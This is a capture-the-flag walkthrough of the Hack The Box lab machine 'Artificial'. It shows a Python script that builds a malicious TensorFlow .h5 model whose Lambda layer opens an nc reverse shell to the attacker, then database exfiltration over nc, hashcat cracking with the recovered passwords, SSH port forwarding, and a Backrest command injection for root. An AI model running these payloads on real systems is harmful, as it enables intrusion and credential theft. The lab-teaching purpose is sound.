HTB Machine : Artificial
Artificial is an easy Linux machine on HTB. Foothold comes from uploading a malicious TensorFlow model for RCE. Dumped credentials give user access, and root is obtained via a backup misconfiguration.
Enumeration:
Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -sV -sC 10.10.11.74 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-22 23:42 CEST
Nmap scan report for 10.10.11.74
Host is up (0.029s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.96 seconds
We add artificial.htb domain to /etc/file
1
2
3
$ echo "10.10.11.74   artificial.htb" | sudo tee -a /etc/hosts
[sudo] password for zenon:
10.10.11.74   artificial.htb
Appweb (http://artificial.htb/dashboard)
we created our account, we loged in

requirement.txt :
1
tensorflow-cpu==2.13.1
and the extension of the file should be .h5
During our research, we came across this article about TensorFlow Remote Code Execution with Malicious Model.
Exploit :
we wrote our tensorflow_cve.py scripte
1
2
3
4
5
6
7
8
9
10
11
12
13
import tensorflow as tf
import os
def exploit(x):
    import os
    os.system("rm -f /tmp/f; mknod /tmp/f p; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.xx.xx 4444 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
then we user doker to generate our exploit.h5
1
$ sudo docker run -it --rm -v "$PWD":/app -w /app tensorflow/tensorflow:2.13.0 python3 tensorflow_cve.py
Note:
make sure docker server is running We upload our exploit.h5 file.
then run our listener process
1
$ nc -lnvp 4444
we click on View predection button: 
we get a revser shell :
1
2
3
4
5
6
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.242] from (UNKNOWN) [10.10.11.74] 59066
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
app@artificial:~/app$
we start looking for data, we found a users.db :
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.242] from (UNKNOWN) [10.10.11.74] 60240
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
app@artificial:~/app$ ls
ls
app.py  instance  models  __pycache__  static  templates
app@artificial:~/app$ cd instance
cd instance
app@artificial:~/app/instance$ ls
ls
users.db
we transfert it to our local machine:
1
app@artificial:~/app/instance$ nc 10.10.14.xx 5555 < users.db
1
$ nc -lnvp 5555 > users.db
we found some users:hashes :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
─$ sqlite3 users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
model  user
sqlite> SELECT * FROM user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|geh|geh@geh.com|591f849746d65341494dfa35887d20ad
7|admin123|admin@gmail.com|21232f297a57a5a743894a0e4a801fc3
8|siema|siema@gmail.com|7b9c85e963a65461b3a1cd0b5e5450df
9|zen|zen@htb.com|7e9aedd97b5ec4590edb8281ff12b168
10|atoontoto|atoontoto@gmail.com|8fb8dc4463718ae6c4b936f731ec0ea8
sqlite>
we try to crack the first five hashes @artificiel.htb
1
2
3
4
5
6
$ cat hashes.txt
c99175974b6e192936d97224638a34f8
0f3d8c76530022670f1c6029eed09ccb
b606c5f5136170f15444251665638b36
bc25b1f80f544c0ab451c02a3dca9fc6
bf041041e57f1aff3be7ea1abd6129d0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ hashcat  -m 0 -a 0 hashes.txt /opt/rockyou.txt
hashcat (v6.2.6) starting
Dictionary cache hit:
* Filename..: /opt/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

Approaching final keyspace - workload adjusted.


Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: hashes.txt
Time.Started.....: Tue Jun 24 00:57:29 2025 (5 secs)
Time.Estimated...: Tue Jun 24 00:57:34 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/opt/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  3443.1 kH/s (0.08ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 2/5 (40.00%) Digests (total), 0/5 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 42%

[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => Started: Tue Jun 24 00:57:28 2025
Stopped: Tue Jun 24 00:57:35 2025

┌──(zenon㉿kali)-[~/HTB/machines/Artificial]
└─$ hashcat  -m 0 -a 0 hashes.txt /opt/rockyou.txt --show
c99175974b6e192936d97224638a34f8:mattp005numbertwo
bc25b1f80f544c0ab451c02a3dca9fc6:marwinnarak043414036
Here we go, we fount 2 credentials:
1
2
gael::mattp005numbertwo
royer::marwinnarak043414036
we try ssh connection, invalid password for royer, connection done with gael’s account
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ ssh gael@10.10.11.74
gael@10.10.11.74's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Mon 23 Jun 2025 11:04:49 PM UTC

  System load:  0.41              Processes:             271
  Usage of /:   71.4% of 7.53GB   Users logged in:       1
  Memory usage: 38%               IPv4 address for eth0: 10.10.11.74
  Swap usage:   0%


Expanded Security Maintenance for Infrastructure is not enabled.

0 updates can be applied immediately.

Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Mon Jun 23 23:04:50 2025 from 10.10.14.242
gael@artificial:~$ ls
user.txt
gael@artificial:~$ cat user.txt
7aa05b0b86d431c40ed4fea68b686640
gael@artificial:~$
we got the userflag.
Privilege escalation:
Enumeration and File Exfiltration on Artificial
After gaining access to the machine as gael, I started with basic enumeration to identify running services and potential areas of interest.
Service Enumeration
Using netstat, I inspected active listening ports:
1
2
3
4
5
6
7
8
9
10
11
gael@artificial:~$ netstat -tulp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 localhost:5000          0.0.0.0:*               LISTEN      -
tcp        0      0 localhost:9898          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:http            0.0.0.0:*               LISTEN      -
tcp        0      0 localhost:domain        0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:ssh             0.0.0.0:*               LISTEN      -
tcp6       0      0 [::]:http               [::]:*                  LISTEN      -
tcp6       0      0 [::]:ssh                [::]:*                  LISTEN      -
udp        0      0 localhost:domain        0.0.0.0:*                           -                 -
Observations:
- Services listening locally on ports
5000and9898— potentially internal services worth exploring
Exploring Backup Files
Next, I checked the /var directory and located a backups folder:
1
2
3
4
5
gael@artificial:~$ ls /var/
backups  cache  crash  lib  local  lock  log  mail  opt  run  spool  tmp  www

gael@artificial:~$ ls /var/backups/
apt.extended_states.0     apt.extended_states.1.gz  apt.extended_states.2.gz  apt.extended_states.3.gz  apt.extended_states.4.gz  apt.extended_states.5.gz  apt.extended_states.6.gz  backrest_backup.tar.gz
The file backrest_backup.tar.gz stood out as a potential backup archive that could contain sensitive information.
File Exfiltration Using Python HTTP Server
To exfiltrate the backup archive to my attacking machine, I set up a simple HTTP server:
1
gael@artificial:~$ python3 -m http.server -d .
1
2
3
4
5
6
7
8
9
10
11
$ wget http://10.10.11.74:8000/backrest_backup.tar.gz
--2025-06-24 01:15:54--  http://10.10.11.74:8000/backrest_backup.tar.gz
Connecting to 10.10.11.74:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52357120 (50M) [application/gzip]
Saving to: ‘backrest_backup.tar.gz.1’

backrest_backup.tar.gz.1                                  100%[====================================================================================================================================>]  49.93M  8.01MB/s    in 7.5s

2025-06-24 01:16:02 (6.62 MB/s) - ‘backrest_backup.tar.gz.1’ saved [52357120/52357120]
Analyzing the Extracted Backup:
After downloading and extracting the backrest_backup.tar.gz archive, the contents revealed several files of interest:
1
2
$ ls
backrest  install.sh  jwt-secret  oplog.sqlite  oplog.sqlite.lock  oplog.sqlite-shm  oplog.sqlite-wal  processlogs  restic  tasklogs
Hidden .config Directory
I listed hidden files and found a .config directory:
1
2
$ ls -a
.  ..  backrest  .config  install.sh  jwt-secret  oplog.sqlite  oplog.sqlite.lock  oplog.sqlite-shm  oplog.sqlite-wal  processlogs  restic  tasklogs
Exploring .config further:
1
2
3
4
$ ls .config
backrest
$ ls .config/backrest/
.config/backrest/config.json
Retrieving Credentials
The config.json file contained configuration details and hashed credentials:
1
$ cat .config/backrest/config.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
        "disabled": false,
        "users": [
            {
            "name": "backrest_root",
            "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
            }
        ]
    }
}
The passwordBcrypt field is base64-encoded. I decoded it:
1
2
3
$ echo "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP" | base64 -d

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
Hash Identification
Using hashid, I confirmed the hash is of type bcrypt:
1
$ hashid '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO'
Cracking the Hash
I used hashcat with the rockyou.txt wordlist to crack the bcrypt hash:
1
$ hashcat -a 0 -m 3200 '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO' /opt/rockyou.txt
The hash was successfully cracked. Using --show, the password was revealed:
1
2
3
$ hashcat -a 0 -m 3200 '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO' /opt/rockyou.txt --show

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^
we found a possible credentials : backrest_root::!@#$%^
Forwarding
After discovering that port 9898 was open only on localhost of the target machine, I set up SSH port forwarding to access it remotely.
1
2
$ ssh -L  9898:127.0.0.1:9898 gael@10.10.11.74 -N
gael@10.10.11.74's password:
we succed to loging using backrest_root::!@#$%^ 
we try a command inject ti get a reverse shell usind Add repo feature: 
We run our service listener and submit the new repository. As a result, we receive a reverse shell with root privileges.